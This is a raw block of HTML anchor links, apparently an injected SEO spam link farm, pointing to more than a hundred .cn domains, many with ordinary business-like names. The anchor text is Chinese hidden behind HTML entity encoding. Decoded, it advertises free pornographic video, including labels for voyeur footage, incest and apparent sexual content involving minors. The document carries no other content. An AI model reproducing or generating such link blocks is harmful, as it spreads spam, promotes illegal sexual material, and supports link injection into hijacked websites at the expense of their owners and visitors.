<a href="http://jloa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tx-music.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ebo800.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://julimedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dshly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://au27.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://feedsea.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gaorc.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laisin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://qm03.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://iglvsk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://mcyhtc.com.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://easysa.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wushihanseo.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shenle6.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lbntl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syych.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tygerr.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://renku.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://autofortune.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aqstats.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://3116.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://pasani.cn" target="_blank">&#x53F0;&#x6E7E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://dycjy.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://88aad.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://ojyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11gx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fzycgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://notwhy.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://23ua.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://szrega.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://domeren.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://lezutime.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://aichaijie.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sjjioto.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mofish.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zuoshechai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://zhuhaibusiness.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://frontal.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://oczs.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pgnk.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://zjngtech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://hbbyb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://fource.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gadai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://skincode.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://26992.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qinyedg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://zuidibaojia.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://lgw8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://openzone.org.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longbaunh.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://sswldb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://ablong17.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://efimhs.cn" target="_blank">&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaikas.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etherlink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mheal.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://batuol.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://startransit.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zybond.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hqrrx.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://fa2008.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://huijiu888.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g5405.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nb233.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://zj5166.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pdpc.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://vlexo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://gaijing.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://hqqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sxfpgjhz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://zhuhaibusiness.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hqqd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://winner66.cn" target="_blank">&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;8&#x533A;</a>|
<a href="http://lxqzj.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://nvof.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://duser.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
